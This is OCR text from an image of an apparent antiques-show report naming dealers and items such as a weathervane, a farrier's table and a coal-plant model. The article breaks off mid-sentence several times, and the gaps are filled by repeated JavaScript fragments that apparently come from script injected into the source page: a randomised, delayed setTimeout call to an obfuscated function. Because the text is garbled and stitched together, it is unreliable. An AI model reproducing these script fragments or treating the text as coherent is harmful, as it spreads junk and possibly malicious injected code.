
setTimeout($GRn(0),delay);}
and Linda Rubens,
Princeton, N.J., said they were very pleased with their
results for the week. Sales included an unusual
weathervane, probably advertising a butcher shop; a
farrier’s work table; some stoneware
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and early shutters.
Interesting articles show up at the show. Apple Tree
Antiques, Fleetville, Penn., offered a scale model of a
coal rendering plant that would sort
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =